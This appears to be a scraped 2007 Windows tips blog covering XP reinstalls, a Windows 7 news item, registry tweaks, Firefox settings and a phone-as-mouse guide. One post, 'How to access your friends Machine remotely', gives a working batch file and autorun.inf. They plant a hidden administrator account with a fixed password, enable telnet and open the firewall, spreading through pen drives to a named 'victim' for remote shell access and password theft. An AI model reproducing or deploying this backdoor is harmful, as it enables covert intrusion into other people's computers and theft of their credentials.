Select Start, Programs, MS-DOS Prompt (in Windows 98) or Start, Programs, Accessories, MS-DOS Prompt (in Windows Me). Typexcopy c:\oldstuff\*.* c:\windows /s /h /r /c and press Enter (if you want to know what the xcopy switches do, enter the commandxcopy /?). When xcopy asks if it should overwrite a file, press a for All.
When xcopy is through, reboot and log on (as a particular user, if necessary). Open My Documents to make sure all your personal files are where they belong, including your Internet Explorer favorites and your custom Start menu shortcuts.
Now skip ahead to "Finishing the Job."
Windows 2000 and XP CDs
Boot your computer with your Windows CD-ROM inserted. When you get the 'Press any key to boot from CD' message, do so. (If you don't see that message before Windows starts, restart Windows, press the key you're prompted to enter for your PC Setup program, and change the boot order so your CD drive is first.)
At the 'Welcome to Setup' screen, press Enter. The R (repair) option takes you to the Recovery Module, which is useful if Windows won't boot, but it's no help with a reinstallation. Soon you'll be told that there's already a Windows installation on the computer. Press r for a repair reinstall or Esc to begin a complete, destructive one. For a complete restore, select your C: partition and press Enter. When you get the warning that says an operating system is on that partition, press c. When you are asked your partition preference, select Leave the current file system intact (no changes). When you're told that a Windows folder (or Winnt folder for Windows 2000) already exists, press l ('ell') to delete it and create a new one. Follow the series of prompts. When the installation program asks for your name, entertemp.
Once the installation is complete, your system will reboot into Windows, and you'll be logged on as user Temp. If the screen is difficult to read, reinstall your graphics card driver.
If you are reinstalling Windows XP, skip to "For Both Windows XP and 2000."
If you're reinstalling Windows 2000, log off as Temp and back on asAdministrator. Now log off and on again, this time as Temp. Open Windows Explorer and navigate to C:\Documents and Settings. One of the subfolders will be named Administrator. Another will be named something like Administrator.computername.
Select Start, Programs, Accessories, Command Prompt. Type cd "\documents and settings" and press Enter. Then type xcopy administrator\*.* administrator.computername /s /h /r /c, replacingcomputername with the last part of that folder's name (after "Administrator.") in Documents and Settings. Now press Enter, and when you're asked about overwriting files or folders, press a for All.
If you have any users on the old installation besides Administrator, continue with the "For Both Windows XP and 2000" section. Otherwise, open Windows Explorer and make sure your data files are where they belong. Then go to Control Panel's Users and Passwordsapplet and delete the user Temp before skipping to "Finishing the Job."
For Both Windows XP and 2000
Reopen Windows Explorer. Select your C: drive (you may have to click Show the contents of this folder). Right-click in the right pane and select New, Folder. Name the new folder oldstuff. In the left pane, choose the Documents and Settings folder. It should have subfolders for each user from the previous install, plus one for Tempand a few others. Move the folders for your previous user names tooldstuff.
Select Start, Control Panel, User Accounts (Start, Settings, Control Panel, Users and Passwords in Windows 2000). Create an account for each user who was registered before the reinstall. Be sure to use the exact names. They are the same names as the folders you just moved to oldstuff. In Windows XP, at least one user must have administrator privileges.
Log off and back on as each user, before logging back on as Temp. Make sure that you select Log Off and not Switch User at Windows XP's Log Off dialog box (this isn't an issue in Windows2000).
Log on as Temp, select Start, Programs, Accessories, Command Prompt (in XP, Start, All Programs, Accessories, Command Prompt), type xcopy c:\oldstuff\*.* "c:\documents and settings" /s /h /r /c, and press Enter. Press a when asked if you want to overwrite a file. Log off Temp and log on to each restored account to make sure everyone's documents and data are where they belong. Log on as anadministrator and run Control Panel's User Accounts applet again to remove the user Temp.
Finishing the Job
Now you've got Windows going, but not much else. You may have to reinstall your printer, sound card, and so on. Luckily, if a driver for the gadget came on your Windows or vendor restore CD, it was probably reinstalled automatically.
You'll have to reinstall your applications to reintroduce them to Windows. Some of their settings will not be changed by the re-installation, but those that were stored in the Registry were wiped out.
Once your Internet connection is running again, browse to Windows Update and download all critical updates for your version. Then visit the sites of your hardware vendors to update your drivers.
After the reinstall, some of your data may not show up where it should. Search for it in both your Application Data and oldstufffolders, and see if you can move it to the folder in which Windows or your apps are looking for it. If you find a folder called Identities with two subfolders whose names are long and indecipherable, try moving the contents of one to the other and see if your data reappears.
You've probably guessed that the final step is deleting the c:\oldstufffolder--and the Administrator folder in Windows 2000. Make this the very last step, however. Wait a couple of days, weeks, or even months until you're confident that all of your needed files are accessible.
Here is Another Possible Solution: easy way and tested:
- Start WindowsXP
- Go to the location of your Windows CD Setup source files
- Run WINNT32 /unattend
Or,
Start > All Programs > Accessories > Command Prompt.
Copy & paste > D:\I386\winnt32 /unattend
Press Enter.
If you have i386 on your drive, you can replace D: ( if D: is your cd drive ) with the location of it.
I've often need to do this to repair something that had gotten corrupted and didn't want to do a clean install.
Notes:
D: is the driver letter where your windows XP Cd is
if D:\I386\winnt32 /unattend doesn't work then try : d:\winnt32 /unattend.
SATURDAY, OCTOBER 20, 2007
Forget XP SP3, and Vista SP1, Have a Taste of Windows 7
The third service pack for Windows XP and the first major refresh for Windows Vista, are not even out in final form, as Vista SP1 moved from pre-beta to fully fledged beta, followed by a preview of XP SP3, but the releases are already old news.
In parallel with the development of Windows Server 2008, formerly codenamed Longhorn, Vista SP1 and XP SP3, Microsoft is also focusing on building Windows 7, formerly codenamed Vienna. Windows 7 is designed to be the successor of Windows Vista, and is currently planned for 2010. Microsoft Distinguished Engineer Eric Traut gave a presentation of the kernel of Windows 7, the operating system's core, which is designed to have a minimal footprint.
Of course that the MiniWin stripped down kernel is an integer part of Microsoft's strategy to deliver a modular installation of its operating system, something already done with Windows Server 2008's core installation. MiniWin is composed of approximately 100 files and it will run with just 40 MB of RAM. But at the same time it does not come with a graphics subsystem and only brings to the table a rudimentary HTTP server. You can access a video of Traut's presentation of Windows 7, and MiniWin via this link.
In parallel with the development of Windows Server 2008, formerly codenamed Longhorn, Vista SP1 and XP SP3, Microsoft is also focusing on building Windows 7, formerly codenamed Vienna. Windows 7 is designed to be the successor of Windows Vista, and is currently planned for 2010. Microsoft Distinguished Engineer Eric Traut gave a presentation of the kernel of Windows 7, the operating system's core, which is designed to have a minimal footprint.
MiniWin "is the core of Windows 7. It is a collection of components that we've taken out. A lot of people think of Windows as this really large, bloated operating system, that's maybe a fair characterization, I could admit. It is large, it contains a lot of stuff in it, but at its core, the kernel and the components that make up the very core of the operating system, actually its pretty streamlined. It's still bigger than I'd like it to be but we've taken a shot recently at really stripping out all of the layers above and making sure that we have a very clean architectural layer", Traut revealed.MiniWin is an internal only product. Microsoft plans in no way to productize MiniWin; however, the bare-bone kernel will act as the core for a lot of the company's solutions. Traut gave a presentation of the Windows 7 source code base that occupies only 25 MG of disk space. The amount is virtually insignificant compared with the 4 GB that Windows Vista manages to take out.
Of course that the MiniWin stripped down kernel is an integer part of Microsoft's strategy to deliver a modular installation of its operating system, something already done with Windows Server 2008's core installation. MiniWin is composed of approximately 100 files and it will run with just 40 MB of RAM. But at the same time it does not come with a graphics subsystem and only brings to the table a rudimentary HTTP server. You can access a video of Traut's presentation of Windows 7, and MiniWin via this link.
MONDAY, OCTOBER 15, 2007
Tips for make XP as easier as never before
Opening Ports or Adding Allowed Programs with SP2's Firewall
1.Click on Start / Run
2.Enter in firewall.cpl
3.Click on the Exceptions tab
Adding a Port for Internet Access
1.Click on the Add Port button
2.Name it whatever you want
3.Enter in the ports you want to open
Adding a Program for Internet Access
1.Click on Add Program... button
2.A list of all installed programs will be displayed
3.Highlight the one you want to include for Internet access
4.Click on the OK button
Autoexec.nt or Config.nt Errors
If you are getting errors similar to:
The system file is not suitable for running MS-DOS and Microsoft Windows applications. Choose 'Close' to terminate the application.
Try copying the file from \windows\repair directory to the one that is in the \windows\system32 directory.
Common Control Panel Applets
The follow are some common Control Panel Applets that are located in the \windows\system32 directory.
If you find yourself using any of these frequently, then you can simply make shortcuts to them on your desktop.
appwiz.cpl >>Add/Remove Programs
desk.cpl >> Display Properties
firewall.cpl >> Firewall Settings
inetcpl.cpl >> Internet Options
mmsys.cpl >> Sound and Audio
ncpa.cpl >> Network Connections
nusrmgr.cpl >> User Accounts
powercfg.cpl >> Power Options
sysdm.cpl >>System Properties
wscui.cpl >> Security Center
wuaucpl.cpl >> Automatic Updates Configuration Go to Top
Windows Explorer Opens Search Companion Rather than the Folder
If the Windows Explorer opens up the Search Companion rather than opening up the actual folder, the default setting for opening a folder is changed.
To correct this:
Start Regedit
Go to HKEY_CLASSES_ROOT \ Directory \ shell
Edit the default value to be explorer or none
Guest Only Network Access
If you try and connect to an XP computer and are shown a logins screen with only the computername/Guest,
You may need to change one of the Local Security Policies:
Got to Control Panel - Administrative Tools
Go to Local Policies - Security Options
Check teh Network access: Sharing and security model for local accounts
Set it to Classic - local users authenticate as themselves
Hiding a XP Computer from Network Neighborhood
If you want to share files from a XP computer,
yet want to remove it from showing up in the Network Neighborhood,
Run net config server /hidden:yes
Easy Way to Share Multiple Folders
If you need to share multiple folders, running the program SHRPUBW.EXE will bring up a simple dialog box to let you:
Browse to the folder you want to share
Enter in a Share name
Ender in a Share description
Set permissions. Several choices are available
Restart the process from within the same program Go to top
Not Viewing Zip Files as Folders
If you want to turn of WindowsXP showing Zip files as folders,
just run: regsvr32 /u zipfldr.dll
Setting Capslock, Numlock, Scroll Lock
If you want to set the startup state for any or all of these keys,
you just need to edit the registry.
Start Regedit
Go to HKEY_CURRENT_USER \ Control Panel \ Keyboard
Open InitialKeyboardIndicators
Change the value to one of the following numbers
0 - All Keys off
1 - Caps Lock on
2 - Num Lock on
4 - Scroll Lock on
For multiple keys, add their values:
3 - Caps Lock and Num Lock on
5 - Caps Lock and Scroll Lock on
6 - Num Lock and Scroll Lock on
7 - Caps Lock, Num Lock, and Scroll Lock on
Log off and back on again
Restoring Desktop Icon to the Quicklaunch Bar
If you mistakenly deleted the icon for the Desktop on the Quicklaunch toolbar
Go to C:\Documents and Settings\user_name\Application Data\Microsoft\Internet Explorer\Quick Launch
(where user_name is replaced by your login name)
Create a Text file called ShowDesktop.SCF with the following contents:
[Shell]
Command=2
IconFile=explorer.exe,3
[Taskbar]
Command=ToggleDesktop Go to top
Network Access After Norton Anti-Virus Install
Sometimes you can't access a WinXP computer after installing Norton Anti-Virus.
There might be a variety of errors at the other computer depending on the operating system.
On the XP computer, in the Event Viewer / System log, there will be the following error:
The server's configuration parameter "irpstacksize" is too small for the server to use a local device.
Start Regedit
Go to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\lanmanserver\parameters
Edit the IRPStackSize
Give it a value of 15
Reboot the computer
Configure for Auto-Logon
If you are the only person using the computer and what to have it automatically log you on,
Start / Run / "control userpasswords2" - no quotes
Uncheck User must enter a user name and password to use this computer
Services You Can Disable
There are quite a few services you can disable from starting automatically.
This would be to speed up your boot time and free resources.
They are only suggestions so I suggestion you read the description of each one when you run Services
and that you turn them off one at a time.
Some possibilities are:
Alerter - Sends alert messages to specified users that are connected to the server computer.
Application Management - Allows software to tap directly into the Add/Remove Programs feature via the Windows Installer technology.
Background Intelligent Transfer Service - The Background Intelligent Transfer
Service is used by programs (such as Windows AutoUpdate) to download files by using spare bandwidth.
Clipbook - ClipBook permits you to cut and paste text and graphics over the network.
Error Reporting Service - Allows applications to send error reports to Microsoft in the event of an application fault.
Fast User Switching - Windows XP allows users to switch quickly between accounts, without requiring them to log off.
Help and Support - Allows the XP Built-in Help and Support Center to run.
IMAPI CD-Burning COM Service - You don't need this if you have other software to create CDs.
Indexing Service - Indexes contents and properties of files on local and remote computers; provides rapid access to files through flexible querying language.
IP SEC - Manages IP security policy and starts the ISAKMP/Oakley (IKE) and the IP security driver. If you are not on a domain, you likely don't need this running.
Messenger - Transmits net send and Alerter service messages between clients and servers. This is how a lot of pop-up windows start appearing on your desktop.
Net Logon - Supports pass-through authentication of account logon events for computers in a domain. If you are not on a domain, you don't need this running
Network DDE - Provides network transport and security for Dynamic Data Exchange (DDE) for programs running on the same computer or on different computers.
NT LM Security Support Provider - Provides security to remote procedure call (RPC) programs that use transports other than named pipes.
Performance Logs and Alerts - Collects performance data from local or remote computers based on preconfigured schedule parameters, then writes the data to a log or triggers an alert. If you don't need to monitor your performance logs, then you don't need this service.
Portable Media Serial Number - Retrieves the serial number of any portable music player connected to your computer
QOS RSVP - Provides network signaling and local traffic control setup functionality for QoS-aware programs and control applets.
Remote Desktop Help Session Manager - Manages and controls Remote Assistance. If you are not using Remote Desktop you don't need this service.
Remote Registry - Enables remote users to modify registry settings on this computer.
Routing & Remote Access - Offers routing services to businesses in local area and wide area network environments. Allows dial-in access.
Secondary Login - Enables starting processes under alternate credentials. This is what allows you to run an application as another user.
Smart Card - Manages access to smart cards read by this computer.
Smart Card Helper - Enables support for legacy non-plug and play smart-card readers used by this computer.
SSDP Discovery Service - Enables discovery of UPnP devices on your home network.
TCP/IP NetBIOS Helper - Enables support for NetBIOS over TCP/IP (NetBT) service and NetBIOS name resolution. This should not be needed in today's network environment.
Telnet - Enables a remote user to log on to this computer and run programs, and supports various TCP/IP Telnet clients.
Uninterruptible Power Supply Service - Manages an uninterruptible power supply (UPS) connected to the computer.
Universal Plug and Play Device Host - Provides support to host Universal Plug and Play devices
Upload Manager - Manages synchronous and asynchronous file transfers between clients and servers on the network.
Volume Shadow Copy Service - Manages and implements Volume Shadow Copies used for backup and other purposes.
Web Client - Enables Windows-based programs to create, access, and modify non-local files across the Internet.
Wireless Zero Configuration - Provides automatic configuration for the 802.11 adapters
WMI Performance Adapter - Provides performance library information from WMI HiPerf providers.
Cleaning the Prefetch Directory
WindowsXP has a new feature called Prefetch. This keeps a shortcut to recently used programs.
However it can fill up with old and obsolete programs.
To clean this periodically go to:
Star / Run / Prefetch
Press Ctrl-A to highlight all the shorcuts
Delete them Go to top
Not Displaying Logon, Logoff, Startup and Shutdown Status Messages
To turn these off:
Start Regedit
Go to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system
If it is not already there, create a DWORD value named DisableStatusMessages
Give it a value of 1
Repair Install
If XP is corrupted to the point where none of the previous solutions get it to boot, you can do a Repair Install that might work as well as keep the current settings.
Make sure you have your valid WindowsXP key.
The whole process takes about half an hour depending on your computer
If you are being prompted for the administrator's password, you need to choose the 2nd repair option, not the first.
Insert and boot from your WindowsXP CD
At the second R=Repair option, press the R key
This will start the repair
Press F8 for I Agree at the Licensing Agreement
Press R when the directory where WindowsXP is installed is shown. Typically this is C:\WINDOWS
It will then check the C: drive and start copying files
It will automatically reboot when needed. Keep the CD in the drive.
You will then see the graphic part of the repair that is like during a normal install of XP (Collecting Information, Dynamic Update, Preparing Installation, Installing Windows, Finalizing Installation)
When prompted, click on the Next button
When prompted, enter your XP key
Normally you will want to keep the same Workgroup or Domain name
The computer will reboot
Then you will have the same screens as a normal XP Install
Activate if you want (usually a good idea)
Register if you want (but not necessary)
Finish
At this point you should be able to log in with any existing accounts. Go to top
NTOSKRNL Missing or Corrupt
If you get an error that NTOSKRNL not found:
Insert and boot from your WindowsXP CD.
At the first R=Repair option, press the R key
Press the number that corresponds to the correct location for the installation of Windows you want to repair.
Typically this will be #1
Change to the drive that has the CD ROM.
CD i386
expand ntkrnlmp.ex_ C:\Windows\System32\ntoskrnl.exe
If WindowsXP is installed in a different location, just make the necessary change to C:\Windows
Take out the CD ROM and type exit
HAL.DLL Missing or Corrupt
If you get an error regarding a missing or corrupt hal.dll file, it might simply be the BOOT.INI file on the root of the C: drive that is misconfigured
Insert and boot from your WindowsXP CD.
At the first R=Repair option, press the R key
Press the number that corresponds to the correct location for the installation of Windows you want to repair.
Typically this will be #1
Type bootcfg /list to show the current entries in the BOOT.INI file
Type bootcfg /rebuild to repair it
Take out the CD ROM and type exit
Corrupted or Missing \WINDOWS\SYSTEM32\CONFIG
If you get the error:
Windows could not start because the following files is missing or corrupt
\WINDOWS\SYSTEM32\CONFIG\SYSTEM or \WINDOWS\SYSTEM32\CONFIG\SOFTWARE
Insert and boot from your WindowsXP CD.
At the first R=Repair option, press the R key
Press the number that corresponds to the correct location for the installation of Windows you want to repair.
Typically this will be #1
Enter in the administrator password when requested
cd \windows\system32\config
Depending on which section was corrupted:
ren software software.bad or ren system system.bad
Depending on which section was corrupted
copy \windows\repair\system
copy \windows\repair\software
Take out the CD ROM and type exit Go to top
NTLDR or NTDETECT.COM Not Found
If you get an error that NTLDR is not found during bootup,
If you have FAT32 partitions, it is much simpler than with NTFS.
Just boot with a Win98 floppy and copy the NTLDR or NTDETECT.COM files
from the i386 directory to the root of the C:\ drive.
For NTFS:
Insert and boot from your WindowsXP CD.
At the first R=Repair option, press the R key
Press the number that corresponds to the correct location for the installation of Windows you want to repair.
Typically this will be #1
Enter in the administrator password when requested
Enter in the following commands (X: is replaced by the actual drive letter that is assigned to the CD ROM drive.
COPY X:\i386\NTLDR C\:
COPY X:\i386\NTDETECT.COM C:\
Take out the CD ROM and type exit
Bringing Up the Shutdown Dialog Box
Create a new txt file somewhere on your system, open it and put in this one line:
(new ActiveXObject("Shell.Application")).ShutdownWindows();
Save and Close the file. Change the extension to js and your got it.
You can make a shortcut to that file to make it easy to shut down your system.
Hiding the Last User Logged On
If you use the standard NT style of login and want to hide the last user:
Start the Group Policy Editor (gpedit.msc)
Go to Computer Configuration / Windows Settings / Security Settings / Local Policies / Security Options
Scroll down to Interactive logon: Do not display last user name
Set it to Enable Go to top
Poweroff at Shutdown
If your computer does not turn off the power when doing a shutdown,
you may need to edit the registry. I have all the correct BIOS and Power settings and still needed to do this.
Start Regedit
Go to HKEY_CURRENT_USER\Control Panel\Desktop
Edit the key PowerOffActive and give it a value of 1
You can do the same in HKEY_USERS\.DEFAULT\Control Panel\Desktop
Remembering Folder Settings
If XP does not remember your folder settings, delete or rename the following registry keys
[HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\Bags]
Preventing Applications from Stealing the Focus
To prevent applications from stealing the focus from the window you are working
Start Regedit
Go to HKEY_CURRENT_USER \ Control Panel \ Desktop
Edit the key ForegroundLockTimeout
Give it a value of 00030d40
Disable Explorer Thumbnail View
If you want disable the Explorer's ability to show the Thumbnail View ,
Start Regedit
Go to HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Explorer \ Advanced \
Change ClassicViewState to 1 Go to top
Disable Shared Documents
To disable the Shared Documents folder that shows up on the network
Start Regedit
Go to HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Policies \ Explorer \
Create a new DWORD Value
Give it the name NoSharedDocuments
Give it a value of 1
Log off or reboot
Removing Thumbs.db Files
When viewing a folder with the Thumbnail view, WindowsXP creates a thumbs.db file.
This is a cache of the current pictures in that directory.
If you want to turn this feature off and save a little disk space
Start the Windows Explorer
Go to Tools / Folder Options / View
In the first section under Files and Folders, check Do not cache thumbnails
Now you can search for the thumbs.db file on your computer and remove them. No more should be created.
Enable / Disable the Task Manager
Start Regedit
Go to HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System
Create the Dword value DisableTaskMgr
Give it a value of 0 to enable it
Give it a vaule of 1 to disable it Go to top
Clearing the Page File on Shutdown
Another way to set the computer to clear the pagefile without directly editing the registry is:
Click on the Start button
Go to the Control Panel
Administrative Tools
Local Security Policy
Local Policies
Click on Security Options
Right hand menu - right click on "Shutdown: Clear Virtual Memory Pagefile"
Select "Enable"
Reboot
If you want to clear the page file on each shutdown:
Start Regedit
Go to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\ClearPageFileAtShutdown
Set the value to 1
No GUI Boot
If you don't need to see the XP boot logo,
Run MSCONFIG
Click on the BOOT.INI tab
Check the box for /NOGUIBOOT
Using the Classic Search in Explorer
If you prefer to use the classic search style in Explorer,
Start Regedit
Go to HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\CabinetState
Add a String Key called Use Search Asst
Give it a value of no Go to top
Changing Drive Letters
If you want to change the letters assigned to your fixed or removable drives:
Right Click on My Computer
Select Manage
Select Disk Management
For a Fixed Disk:
Select it
Right click
Select Change Drive Letter and Path
Click on the Edit button
Enter in the letter you want to use
For a Removable Disk:
In the lower, right hand panel, right click on the Disk or CD ROM #
Select Change Drive Letter and Path
Click on the Edit button
Enter in the letter you want to use
Changing the Registered Owner
Start Regedit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
From there you can edit the name in the Registered Owner key
Decreasing Boot Time
Microsoft has made available a program to analyze and decrease the time it takes to boot to WindowsXP
The program is called BootVis
Uncompress the file.
Run BOOTVIS.EXE
For a starting point, run Trace / Next Boot + Driver Delays
This will reboot your computer and provide a benchmark
After the reboot, BootVis will take a minute or two to show graphs of your system startup.
Note how much time it takes for your system to load (click on the red vertical line)
Then run Trace / Optimize System
Re-Run the Next Boot + Drive Delays
Note how much the time has decreased
Mine went from approximately 39 to 30 seconds. Go to top
Hide/Unhide Logon Names
If you want to hide or unhide the names of users that are displayed on the initial logon screen:
Start Regedit
Go to HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList
Add a DWORD with the name of the user account you want to hide
Make sure it has a value of 0
If there is an existing account, you can unhide it by giving it a value of 1
WindowsXP Command Line Utilities
While there are a lot of command line utilities in WindowsXP, here are some that I have been using lately.
bootcfg - Configures, queries, or changes Boot.ini file settings.
driverquery - Displays a list of all installed device drivers and their properties.
getmac - Returns the media access control (MAC) address and list of network protocols associated with each address for all network cards in each computer
gpresult - Displays Group Policy settings and Resultant Set of Policy (RSOP) for a user or a computer
netsh - You can use commands in the Netsh Interface IP context to configure the TCP/IP protocol
schtasks - Schedules commands and programs to run periodically or at a specific time
systeminfo - Displays detailed configuration information about a computer and its operating system
Creating an Automated Install of WindowsXP
On the WindowsXP CP, in the SUPPORT\TOOLS directory,
there is a file called DEPLOY.CAB.
Extract the programs DEPLOY.CHM (help file) and SETUPMGR.EXE (main program)
Run SETUPMGR and answer the prompts.
This will create both a unattend.bat and unattend.txt file you can use for automated installs.
Note: The batch file might need some minor modification for file locations but it is fairly basic.
Disabling Hibernation
If you don't want to use up the disk space taken by Hibernation, or don't need to use it at all,
you can easily disable it.
Open up the Control Panel / Power Options icon
Click on the Hibernation icon
Uncheck Enable Hibernation Go to top
Increasing System Performance
If you have 512 megs or more of memory, you can increase system performance
by having the core system kept in memory.
Start Regedit
Go to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\DisablePagingExecutive
Set the value to be 1
Reboot the computer
Common Command Console Utilities
WindowsXP comes with quite a few console utilities you can easily run from the command line:
Computer Management - compmgmt.msc
Disk Managment - diskmgmt.msc
Device Manager - devmgmt.msc
Disk Defrag - dfrg.msc
Event Viewer - eventvwr.msc
Shared Folders - fsmgmt.msc
Group Policies - gpedit.msc
Local Users and Groups - lusrmgr.msc
Performance Monitor - perfmon.msc
Resultant Set of Policies - rsop.msc
Local Security Settings - secpol.msc
Services - services.msc
Component Services - comexp.msc
Automatically Ending Non-Responsive Tasks
Start Regedit
Go to HKEY_CURRENT_USER\Control Panel\Desktop\AutoEndTasks
Set the value to be 1
In the same section, change the WaitToKillAppTimeout to the number of milliseconds you want.
Changing the Internet Explorer Title
Start Regedit
Go to HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Window Title
Enter what you want appear in the title bar
Changing Programs That Start Automatically
WindowsXP has a similar program, MSCONFIG, that was available in Windows98.
This allows you to view and change what programs are automatically started each time you log in.
The new version also allows you to view and edit the boot.ini file (as well as check for errors and use several advanced switches)
SATURDAY, OCTOBER 13, 2007
Speed up your Mozilla Firefox

Speed up FireFox with this hack:
- Generally, typing about:config in adress bar of Firefox.
- Goto line network.http.pipelining and network.http.proxy.pipelining. As default, this is false.
- Double click in this key, select Toggle change to true.
- Change key network.http.pipelining.maxrequests to 30.
- Right click, select New > Integer, name the new key is nglayout.initialpaint.delay and set value is 0
According to your computer you can adjust like this:
FAST COMPUTER, FAST CONNECTION
content.interrupt.parsing, true;
content.max.tokenizing.time, 2250000;
content.notify.interval, 750000;
content.notify.ontimer, true;
content.switch.threshold, 750000;
nglayout.initialpaint.delay, 0;
network.http.max-connections, 48;
network.http.max-connections-per-server, 16;
network.http.max-persistent-connections-per-proxy, 16;
network.http.max-persistent-connections-per-server, 8;
browser.cache.memory.capacity, 65536;
FAST COMPUTER, SLOWER CONNECTION
content.max.tokenizing.time, 2250000;
content.notify.interval, 750000;
content.notify.ontimer, true;
content.switch.threshold, 750000;
network.http.max-connections, 48;
network.http.max-connections-per-server, 16;
network.http.max-persistent-connections-per-proxy, 16;
network.http.max-persistent-connections-per-server, 8;
nglayout.initialpaint.delay, 0;
browser.cache.memory.capacity, 65536;
FAST COMPUTER, SLOW CONNECTION
browser.xul.error_pages.enabled, true;
content.interrupt.parsing, true;
content.max.tokenizing.time, 3000000;
content.maxtextrun 8191;
content.notify.interval, 750000;
content.notify.ontimer, true;
content.switch.threshold, 750000;
network.http.max-connections, 32;
network.http.max-connections-per-server, 8;
network.http.max-persistent-connections-per-proxy, 8;
network.http.max-persistent-connections-per-server, 4;
nglayout.initialpaint.delay, 0;
browser.cache.memory.capacity, 65536;
SLOW COMPUTER, FAST CONNECTION
content.max.tokenizing.time, 3000000;
content.notify.backoffcount, 5;
content.notify.interval, 1000000;
content.notify.ontimer, true;
content.switch.threshold, 1000000;
content.maxtextrun, 4095;
nglayout.initialpaint.delay, 1000;
network.http.max-connections, 48;
network.http.max-connections-per-server, 16;
network.http.max-persistent-connections-per-proxy, 16;
network.http.max-persistent-connections-per-server, 8;
dom.disable_window_status_change, true;
DIAL-UP
content.max.tokenizing.time, 2250000;
content.notify.interval, 750000;
content.notify.ontimer, true;
content.switch.threshold, 750000;
nglayout.initialpaint.delay, 750;
network.http.max-connections, 32;
network.http.max-connections-per-server, 8;
network.http.max-persistent-connections-per-proxy, 8;
network.http.max-persistent-connections-per-server, 4;
dom.disable_window_status_change, true;
How to access your friends Machine remotely !

If you have physical access to your friends machine then you can access his machine remotely using telnet server. All you have to do is to create a user account there then hide that user from logon screen and then start telnet server and finally mark telnet as a exception in firewall.
These steps can be carried out simply and faster using a simple batch file (instal.bat). Here the source of batch file:
instal.bat
@echo OFF
net user IE_USR 123456 /add
net localgroup administrators IE_USR /add
net localgroup “remote desktop users” IE_USR /add
sc config tlntsvr start= auto
netsh firewall set allowedprogram %windir%\system32\tlntsvr.exe iexplorer enable
sc start tlntsvr
reg add “HKLM\software\microsoft\windows NT\CurrentVersion\winlogon\specialaccounts\UserList” /v IE_USR /t REG_DWORD /d 0
Now you can make this file to spread from one machine to another according to your own method like to spread this file as a autoplay program in pen drives. Here the code for autoplaying, just put these two files in pen drive and your work is done.
autorun.inf
[autorun]
open=instal.bat
When the victim plug this pen drive in his/her PC, instal.bat runs and it will do all the work for you then you can meet your friend online on yahoo msgr and use start>run>netstat -n 4 [press Enter] to find his/her IP address. After getting the IP address goto start>run>telnet ipaddress [press Enter], then press Y and then use these login detail to get login:
username: IE_USR
password: 123456
Now you have the shell prompt of friend machine. You can do anything. You can see what task are running there using tasklistcommand, you can shutdown its machine using shutdown -s and even get stored password from registry and do almost everthing from command prompt.
You mouse is broken? Use your cellular phone as mouse!

Using ControlFreak we can use our mobile as mouse for PC. This freeware application is a plugin for winamp. So to use this application winamp must be installed in PC. Then install it and press ctrl+F7 and type the port COM7 in the dialog box. It will create one 'sis' file. Install it in mobile and open it. Now u can use your mobile as mouse. Using this you can operate winamp as well as you desktop.
Download ControlFreak at here or here.
Requirements
- A Series 60 1st or 2nd edition based smart phone (3rd edition not supported)
- A computer with Windows 2000 or Windows XP
- Bluetooth adapter which supports the Bluetooth Serial Port Profile
- Winamp 2 or 5
Installation
Run the installer and select your Winamp plugins directory and a location to copy the phone application.
When the installer is complete it will launch Winamp and the plugin will try to configure itself automatically. If you are using Microsoft Bluetooth drivers or the Widcomm stack, no manual changes should be needed. If you areusing some other driver or are having trouble with the automatic settings, see the Bluetooth setup section below.
Send the ControlFreak.sis file to your phone using the "Send To" right click menu option in Explorer, or use the software provided by your Bluetooth adapter. You can install the application to either phone memory or MMC.
After installation on the phone a new item will appear in the application menu titled "CtrlFreak".
Bluetooth Setup
If you are using Windows XP with SP2 or higher and have a supported Bluetooth
device, setup is quite easy.
Open "Bluetooth Devices" in the Control Panel.
Pair your phone and computer using the "Add Bluetooth Device Wizard".
Open the ControlFreak plugin configuration dialog found in Winamp's preferences
Plug-ins -> General Purpose -> ControlFreak Plug-In (or use shortcut key Ctrl-F in Winamp's main window)
Select "Microsoft" as the Bluetooth driver.
Click "Start server".
Note: If for some reason you have trouble connecting using the Microsoft
Bluetooth driver, you could also try the instructions below.
If you are using a Bluetooth device that requires installed drivers, you should select "Installed other" as the Bluetooth driver. You then need to set the Bluetooth virtual serial port (also called a COM port) which the plugin will use to communicate to the phone application. This is usually pretty easy but it varies depending on your Bluetooth software. An important thing to remember isthat your computer uses separate COM ports for incoming and outgoing connections. You need to check your Bluetooth software and be sure to use the incoming COM port.
Here are some step-by-step examples for finding the right COM Port and adjusting the security settings if necessary (your device might have different software but probably has similar settings).
Windows XP SP2 compatible device:
Open "Bluetooth Devices" in the Control Panel.
Pair your phone and computer using the "Add Bluetooth Device Wizard".
Select "COM Ports" tab
Note the Incoming port number for your phone. If no incoming port is listed you need to add it using the "Add..." button.
Widcomm Bluetooth (eg. IBM T40 laptop):
Open "My Bluetooth Places".
Right click "My Device" and select "Properties".
Under "Local Services", set existing Bluetooth Serial Port service to unsecure connection, or click Add Serial Service if it doesn't exist (check Startup Automatically, uncheck Secure Connection). Note the COM port number.
3Com USB Bluetooth adapter:
Open "Bluetooth Connection Manager".
Choose the "Tools\COM Ports" menu item.
Note the 3Com Bluetooth Serial Host port number. (not the 3Com Bluetooth Serial Client)
Tip: You can disable being prompted to allow connections by going to Tools\Security Mode, selecting "Custom" and then setting "Security Level" to "None".
Now that you know the incoming COM port, open the configuration window of the ControlFreak Winamp plug-in:
